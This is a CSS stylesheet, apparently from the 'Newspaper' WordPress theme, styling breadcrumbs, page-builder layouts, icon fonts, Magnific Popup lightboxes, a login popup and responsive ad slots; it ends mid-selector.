.ie10 .tdb_single_featured_image .tdb-block-inner:after,
.ie11 .tdb_single_featured_image .tdb-block-inner:after {
  display: none !important;
}
[class*="tdb-fake-block"] {
  filter: grayscale(1);
  user-select: none;
  -webkit-user-select: none;
}
[class*="tdb-fake-block"] .td_module_wrap {
  pointer-events: none;
}
.tdb-fake-block {
  opacity: 0.1;
}
.tdb-fake-block-2 {
  opacity: 0.2;
}
/*  ----------------------------------------------------------------------------
    Breadcrumbs
*/
.td-sidebar-left .td-crumb-container {
  padding-left: 372px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-sidebar-left .td-crumb-container {
    padding-left: 341px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-sidebar-left .td-crumb-container {
    padding-left: 256px;
  }
}
@media (max-width: 767px) {
  .td-sidebar-left .td-crumb-container {
    padding-left: 0;
  }
}
.td-sidebar-left-content {
  float: right !important;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sidebar-left-content {
    float: none !important;
  }
}
/*  ----------------------------------------------------------------------------
    Page Template Pagebuilder - Empty page
*/
.page-template-page-pagebuilder-empty .td-main-page-wrap {
  padding-top: 0;
  padding-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Page Template Pagebuilder - Overlay menu page
*/
.page-template-page-pagebuilder-overlay .td-main-page-wrap {
  padding-top: 0;
  padding-bottom: 0;
}
.page-template-page-pagebuilder-overlay .td-header-wrap {
  position: absolute;
  left: 0;
  right: 0;
}
.page-template-page-pagebuilder-overlay .td-header-menu-wrap:before,
.page-template-page-pagebuilder-overlay .td-header-menu-wrap:after {
  display: none;
}
.page-template-page-pagebuilder-overlay .td-banner-wrap-full,
.page-template-page-pagebuilder-overlay .td-header-menu-wrap-full,
.page-template-page-pagebuilder-overlay .td-header-top-menu-full {
  background-color: transparent;
}
.tdc-theme-Newspaper.page-template-page-pagebuilder-overlay .td-header-wrap {
  pointer-events: none;
}
.tdc-theme-Newspaper.page-template-page-pagebuilder-overlay .sf-menu {
  pointer-events: auto;
}
.tdc-theme-Newspaper #td-mobile-nav {
  display: none;
}
.tdc-theme-Newspaper.td-menu-mob-open-menu #td-mobile-nav,
.tdc-theme-Newspaper.td-search-opened #td-mobile-nav {
  display: block;
}
/*  ----------------------------------------------------------------------------
    Row divider svg
*/
.tdm-svg {
  fill: #000;
  transform-origin: 50% 50% 0;
  width: 100%;
  min-width: 1000px;
  left: 50%;
  transform: translateX(-50%);
  position: relative;
}
.tdc-row-divider {
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  line-height: 0;
  left: 50%;
  transform: translateX(-50%);
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdc-row-divider {
    width: 100vw !important;
  }
}
[class*="stretch_"] .tdc-row-divider {
  width: 100vw;
}
.tdm-svg2 {
  opacity: 0.3;
}
.tdm-svg3 {
  opacity: 0.15;
}
.tdm-svg4 {
  opacity: 0.08;
}
.tdc-row-divider-top {
  position: absolute;
  top: 0;
  width: 100%;
  transform: rotateX(180deg);
  -webkit-transform: rotateX(180deg);
}
.tdc-row-divider-bottom {
  position: absolute;
  bottom: 0;
  width: 100%;
}
.tdc-divider-space {
  background-color: #fff;
  position: absolute;
  width: 100%;
  z-index: 1;
}
@media (min-width: 1019px) {
  .td-boxed-layout .tdc-row > .td-pb-row > .td-element-style,
  .td-boxed-layout .tdc-video-outer-wrapper,
  .td-boxed-layout .tdc-row-divider {
    width: calc(100% + 48px);
  }
  .td-boxed-layout .tdc-row > .td-pb-row > .td-element-style,
  .td-boxed-layout .tdc-video-outer-wrapper {
    left: -24px;
  }
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1140px) {
  .td-boxed-layout .tdc-row > .td-pb-row > .td-element-style,
  .td-boxed-layout .tdc-video-outer-wrapper,
  .td-boxed-layout .tdc-row-divider {
    width: 100vw;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
  }
}
.td_block_wrap p:empty:before {
  display: none;
}
.rtl .td-element-style {
  right: auto;
}
body .tdc-restr-display-none {
  display: none !important;
}
@font-face {
  font-family: 'newspaper-icons';
  src: url('../images/icons/newspaper-icons.eot?1');
  src: url('../images/icons/newspaper-icons.eot?1#iefix') format('embedded-opentype'), url('../images/icons/newspaper-icons.woff?1') format('woff'), url('../images/icons/newspaper-icons.ttf?1') format('truetype'), url('../images/icons/newspaper-icons.svg?1#newspaper-icons') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
[class^="td-icons"]:before,
[class*=" td-icons"]:before {
  font-family: 'newspaper-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  text-align: center;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class*="td-icons"] {
  line-height: 1;
  text-align: center;
  display: inline-block;
  cursor: default;
}
.rain-d:before {
  content: '\e800';
  display: none;
}
.rain-n:before {
  content: '\e801';
  display: none;
}
.mist-d:before {
  content: '\e802';
  display: none;
}
.mist-n:before {
  content: '\e802';
  display: none;
}
.scattered-clouds-d:before {
  content: '\e803';
  display: none;
}
.scattered-clouds-n:before {
  content: '\e803';
  display: none;
}
.shower-rain-d:before {
  content: '\e804';
  display: none;
}
.shower-rain-n:before {
  content: '\e804';
  display: none;
}
.snow-d:before {
  content: '\e805';
  display: none;
}
.snow-n:before {
  content: '\e805';
  display: none;
}
.thunderstorm-d:before {
  content: '\e806';
  display: none;
}
.thunderstorm-n:before {
  content: '\e806';
  display: none;
}
.broken-clouds-d:before {
  content: '\e807';
  display: none;
}
.broken-clouds-n:before {
  content: '\e807';
  display: none;
}
.clear-sky-d:before {
  content: '\e808';
  display: none;
}
.clear-sky-n:before {
  content: '\e809';
  display: none;
}
.few-clouds-d:before {
  content: '\e80a';
  display: none;
}
.few-clouds-n:before {
  content: '\e80b';
  display: none;
}
.td-icons-drop:before {
  content: '\e80c';
}
.td-icons-wind:before {
  content: '\e80d';
}
.td-icons-arrows-down:before {
  content: '\e80e';
}
.td-icons-arrows-up:before {
  content: '\e80f';
}
.td-icons-cloud:before {
  content: '\e810';
}
.td-icons-location:before {
  content: '\e811';
}
.td-icons-circus:before {
  content: "\e900";
}
.td-icons-farm:before {
  content: "\e901";
}
.td-icons-home:before {
  content: "\e902";
}
.td-icons-pets:before {
  content: "\e903";
}
.td-icons-wild:before {
  content: "\e904";
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur {
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #cccccc;
}
.mfp-preloader a:hover {
  color: white;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  bottom: 0;
  right: 0;
  color: #cccccc;
  padding-right: 15px;
  font-size: 11px;
  line-height: 18px;
}
.mfp-arrow {
  font-family: 'newspaper', sans-serif;
  font-size: 30px;
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:before {
  content: '\e807';
  color: #ffffff;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:before {
  content: '\e808';
  color: #ffffff;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:before {
  bottom: 40px;
  content: "";
  display: block;
  height: 20%;
  width: 100%;
  position: absolute;
  z-index: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
  /* Chrome,Safari4+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
  opacity: 0;
  -webkit-transition: opacity 1s ease;
  transition: opacity 1s ease;
}
.mfp-ready .mfp-s-ready .mfp-figure:before {
  opacity: 1;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444444;
}
.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  font-size: 11px;
  line-height: 18px;
  margin-bottom: 50px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  cursor: auto;
  padding: 0 65px 0 15px;
  z-index: 1;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:before {
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp-ie7 .mfp-img {
  padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
  padding: 0;
}
.mfp-ie7 .mfp-content {
  padding-top: 44px;
}
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}
/* Zoom */
.image-source-link {
  color: #98C3D1;
}
.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
  opacity: 0.001;
  -webkit-backface-visibility: hidden;
  /* ideally, transition speed should match zoom duration */
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-with-zoom.mfp-ready .mfp-container {
  opacity: 1;
}
.mfp-with-zoom.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
  opacity: 0;
}
.mfp-bg {
  z-index: 10000;
}
.mfp-wrap {
  z-index: 10000;
}
/*  ----------------------------------------------------------------------------
  Login window
*/
.white-popup-block {
  position: relative;
  margin: 0 auto;
  max-width: 500px;
  min-height: 500px;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  text-align: center;
  color: #fff;
  vertical-align: top;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
  padding: 0 0 24px;
  overflow: hidden;
}
.white-popup-block:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  background: var(--td_login_gradient_one, rgba(0, 69, 130, 0.8));
  background: -webkit-gradient(left bottom, right top, color-stop(0%, var(--td_login_gradient_one, rgba(0, 69, 130, 0.8))), color-stop(100%, var(--td_login_gradient_two, rgba(38, 134, 146, 0.8))));
  background: linear-gradient(45deg, var(--td_login_gradient_one, rgba(0, 69, 130, 0.8)) 0%, var(--td_login_gradient_two, rgba(38, 134, 146, 0.8)) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb', endColorstr='#42bdcd', GradientType=1);
  z-index: -2;
}
.white-popup-block:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  background-repeat: var(--td_login_background_repeat, no-repeat);
  background-size: var(--td_login_background_size, cover);
  background-position: var(--td_login_background_position, top);
  opacity: var(--td_login_background_opacity, 1);
  z-index: -3;
}
.mfp-content {
  /* wrapper */
  /* the panel title */
  /* error message */
}
.mfp-content .td-login-wrap {
  position: relative;
}
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-back-button,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-panel-title,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-panel-descr,
.mfp-content .td-login-wrap.td-login-wrap-fb-open form,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-social,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-info-text,
.mfp-content .td-login-wrap.td-login-wrap-fb-open #register-link {
  opacity: .5;
  pointer-events: none;
}
.mfp-content #login-form .td-login-wrap-fb-open + .mfp-close {
  opacity: .5;
  pointer-events: none;
}
.mfp-content .td-back-button {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  position: absolute;
  top: 13px;
  left: 8px;
  color: var(--td_login_text_color, #ffffff);
  width: 50px;
  height: 50px;
  z-index: 99;
}
.mfp-content .td-back-button i {
  line-height: 50px;
  font-size: 16px;
  color: var(--td_login_text_color, #ffffff);
}
.mfp-content .td-login-inputs {
  width: 100%;
  display: inline-block;
  position: relative;
  margin-bottom: 30px;
  font-size: 15px;
  font-weight: 400;
  color: var(--td_login_text_color, #ffffff);
}
.mfp-content .td-login-inputs label {
  position: absolute;
  top: 8px;
  left: 0;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  pointer-events: none;
}
.mfp-content .td-login-inputs:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: var(--td_login_text_color, #ffffff);
  opacity: 0.3;
}
.mfp-content .td-login-input {
  position: relative;
  background-color: transparent !important;
  height: 40px;
  margin: 0 !important;
  padding: 0;
  box-shadow: none !important;
  font-size: 15px;
  color: var(--td_login_text_color, #ffffff);
  outline: none;
  border: 0;
}
.mfp-content .td-login-input:focus ~ label,
.mfp-content .td-login-input:valid ~ label {
  top: -18px;
  font-size: 11px;
  opacity: 0.6;
}
.mfp-content .td-login-input:invalid {
  font-style: italic;
}
.mfp-content .td-login-button {
  width: 100%;
  height: 50px;
  background-color: var(--td_login_button_background, #ffffff);
  padding: 5px 12px 6px;
  margin-top: 20px;
  margin-bottom: 0;
  text-transform: uppercase;
  text-shadow: none;
  font-size: 13px;
  font-weight: 600;
  color: var(--td_login_button_color, #000000);
  -webkit-box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
  border: 0;
  border-radius: 0;
  -webkit-transition: background-color 0.2s ease !important;
  transition: background-color 0.2s ease !important;
}
.mfp-content .td-login-button:active,
.mfp-content .td-login-button:hover {
  -webkit-box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
  background-color: var(--td_login_hover_background, #deea4b);
  color: var(--td_login_hover_color, #000000);
}
.mfp-content .td-login-social {
  width: 100%;
  margin-top: 15px;
  margin-bottom: 8px;
}
.mfp-content .td-login-info-text {
  display: block;
  margin-top: 3px;
  font-size: 11px;
  color: var(--td_login_text_color, #ffffff);
}
.mfp-content .td-login-info-text a {
  color: inherit;
}
.mfp-content .td-login-info-text a:hover {
  text-decoration: underline;
}
.mfp-content #register-link {
  width: 100%;
  display: block;
  padding: 13px;
  margin-top: 24px;
  font-size: 13px;
  text-transform: uppercase;
  color: var(--td_login_text_color, #ffffff);
  cursor: pointer;
  position: relative;
}
.mfp-content #register-link:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  border: 1px solid var(--td_login_text_color, #ffffff);
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
.mfp-content #register-link:hover:before {
  opacity: 0.2;
}
.mfp-content .td-login-form-div {
  padding: 0 20%;
  /* responsive portrait phone */
}
@media (max-width: 480px) {
  .mfp-content .td-login-form-div {
    padding: 0 5%;
  }
}
.mfp-content #td-login-div {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
}
.mfp-content #td-login-div.td-display-none {
  display: none;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
}
.mfp-content .td-login-animation #td-login-div {
  transform: translate3d(-300px, 0, 0);
  -webkit-transform: translate3d(-300px, 0, 0);
}
.mfp-content .td-login-animation .td-back-button {
  visibility: visible;
  opacity: 1;
}
.mfp-content #td-register-div,
.mfp-content #td-forgot-pass-div {
  display: none;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transform: translate3d(300px, 0, 0);
  -webkit-transform: translate3d(300px, 0, 0);
}
.mfp-content #td-register-div.td-display-block,
.mfp-content #td-forgot-pass-div.td-display-block {
  display: block;
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.mfp-content #login-form .mfp-close {
  position: absolute;
  top: 26px;
  width: 20px;
  height: 20px;
  line-height: 0;
  font-size: 0;
  color: var(--td_login_text_color, #ffffff);
  font-family: 'newspaper', sans-serif;
}
.mfp-content #login-form .mfp-close:before {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, 50%);
  -webkit-transform: translate(-50%, 50%);
  font-size: 16px;
  vertical-align: bottom;
  color: var(--td_login_text_color, #ffffff);
}
.mfp-content #login-form #login-link {
  position: absolute;
  left: 26px;
  top: 28px;
  cursor: pointer;
}
.mfp-content #login-form .mfp-close {
  right: 27px;
  left: auto;
  opacity: 1;
}
.mfp-content #login-form .mfp-close:before {
  content: '\e902';
}
.mfp-content .td-login-panel-title {
  padding: 26px 0 22px 0;
  line-height: 20px;
  font-size: 17px;
  text-transform: uppercase;
  color: var(--td_login_text_color, #ffffff);
  pointer-events: none;
}
.mfp-content .td-login-panel-descr {
  margin-bottom: 77px;
  font-size: 13px;
  line-height: 1;
}
.mfp-content .td_display_err {
  color: #fff;
  padding: 14px 30px;
  display: none;
  position: absolute;
  top: 93px;
  left: 0;
  right: 0;
  font-size: 11px;
  text-transform: uppercase;
  margin: 0 -40%;
  line-height: 1;
}
.mfp-content .td_display_err:before {
  content: '';
  width: 100%;
  height: 100%;
  background-color: #000;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.8;
  z-index: -1;
}
.mfp-content .td_display_msg_ok:before {
  background-color: #fff;
  opacity: 0.1;
}
/**
tagdiv animations
-
- mfp-with-anim - has to be on the wrapper
*/
.mpf-td-login-effect {
  /* start state */
  /* animate in */
  /* animate out */
}
.mpf-td-login-effect .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  /* custom */
  transform: perspective( 600px ) scale(0.4);
  -webkit-transform: perspective( 600px ) scale(0.4);
}
.mpf-td-login-effect.mfp-bg {
  opacity: 0;
  transition: all 0.3s ease-out;
}
.mpf-td-login-effect.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: perspective( 600px ) scale(1);
  -webkit-transform: perspective( 600px ) scale(1);
}
.mpf-td-login-effect.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mpf-td-login-effect.mfp-removing .mfp-with-anim {
  transform: perspective( 600px ) scale(0.4);
  -webkit-transform: perspective( 600px ) scale(0.4);
  opacity: 0;
}
.mpf-td-login-effect.mfp-removing.mfp-bg {
  opacity: 0;
}
#login_pass-mob,
#login_pass {
  display: none !important;
}
.td-login-show #login_pass-mob,
.mfp-ready #login_pass {
  display: inline-block !important;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
  /*  ----------------------------------------------------------------------------
      main sprite file
  */
  .td-sp {
    background-image: url('../images/sprite/elements@2x.png') !important;
    background-size: 90px 2100px !important;
  }
}
/*
 image ads using div ----------------------------------------------------------------------

 .td-visible-desktop - for desktop
 .td-visible-tablet-landscape - for tablet landscape
 .td-visible-tablet-portrait - for tablet portrait
 .td-visible-phone - for mobile

*/
.td-a-rec img {
  display: block;
}
.td-visible-desktop {
  display: table;
}
.td-visible-tablet-landscape,
.td-visible-tablet-l,
.td-visible-tablet-portrait,
.td-visible-tablet-tp,
.td-visible-phone {
  display: none;
}
/* responsive landscape landscape */
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-visible-tablet-landscape,
  .td-visible-tablet-l {
    display: table;
  }
  .td-visible-desktop {
    display: none;
  }
  .td-visible-tablet-portrait,
  .td-visible-tablet-tp {
    display: none;
  }
  .td-visible-phone {
    display: none;
  }
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-visible-tablet-portrait,
  .td-visible-tablet-tp {
    display: table;
  }
  .td-visible-desktop {
    display: none;
  }
  .td-visible-tablet-landscape,
  .td-visible-tablet-l {
    display: none;
  }
  .td-visible-phone {
    display: none;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-visible-phone {
    display: table;
  }
  .td-visible-desktop {
    display: none;
  }
  .td-visible-tablet-landscape,
  .td-visible-tablet-l {
    display: none;
  }
  .td-visible-tablet-portrait,
  .td-visible-tablet-tp {
    display: none;
  }
}
/* responsive landscape desktop */
@media (min-width: 1141px) {
  .td-rec-hide-on-m {
    display: none !important;
  }
}
/* responsive landscape tablet */
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-rec-hide-on-tl {
    display: none !important;
  }
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-rec-hide-on-tp {
    display: none !important;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-rec-hide-on-p {
    display: none !important;
  }
}
/* Header Image & Google AD */
.td-header-rec-wrap {
  position: relative;
  min-height: 90px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-rec-wrap {
    min-height: 60px;
  }
}
@media (max-width: 767px) {
  .td-header-rec-wrap {
    margin-left: auto;
    margin-right: auto;
    display: table;
    min-height: 0 !important;
  }
}
.td-header-rec-wrap .td-adspot-title {
  margin-bottom: -21px;
  position: relative;
  top: 3px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-rec-wrap .td-adspot-title {
    margin-bottom: -14px;
    top: 0;
  }
}
@media (max-width: 767px) {
  .td-header-rec-wrap .td-adspot-title {
    top: 0;
    margin-bottom: -10px;
  }
}
.td-header-sp-recs {
  padding: 0 !important;
  width: 728px;
  position: relative;
  min-height: 0 !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-sp-recs {
    width: 470px;
  }
}
@media (max-width: 767px) {
  .td-header-sp-recs {
    width: 100%;
  }
}
.td-header-sp-recs img,
.td-header-sp-recs .adsbygoogle {
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-sp-recs img,
  .td-header-sp-recs .adsbygoogle {
    position: relative;
    display: table;
    margin: 10px auto;
    width: 100%;
  }
}
.td-a-rec-id-smart_list_6 img,
.td-a-rec-id-smart_list_7 img,
.td-a-rec-id-smart_list_8 img,
.td-a-rec-id-post_style_12 img,
.td-a-rec-id-sidebar img,
.td-a-rec-id-content_top img,
.td-a-rec-id-content_inline img,
.td-a-rec-id-content_bottom img,
.td-a-rec-id-custom_ad_1 img,
.td-a-rec-id-custom_ad_2 img,
.td-a-rec-id-custom_ad_3 img,
.td-a-rec-id-custom_ad_4 img,
.td-a-rec-id-custom_ad_5 img {
  width: 100%;
}
/*

 sidebar ads


*/
.td-g-rec-id-sidebar {
  text-align: center;
}
.td-g-rec-id-sidebar .adsbygoogle {
  margin-bottom: 44px;
}
.td-visible-desktop,
.td-visible-tablet-landscape,
